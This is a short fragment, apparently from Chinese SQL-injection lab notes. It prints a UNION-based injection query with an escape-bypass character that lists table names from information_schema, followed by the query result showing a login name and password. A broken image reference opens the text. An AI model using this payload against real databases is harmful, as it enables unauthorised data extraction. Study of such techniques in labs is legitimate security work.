 select *from user where id=("1�\") union select 1,2,table_name from information_schema.tables where table_schema
=database() limit 1,1-- ")
查询结果:
Your Login name:2
Your Password:china_flag